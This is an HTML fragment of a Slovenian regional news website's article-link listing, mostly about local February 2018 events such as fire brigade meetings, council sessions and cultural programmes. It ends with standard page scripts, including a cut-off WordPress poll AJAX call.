        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "27fc2fa0d7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

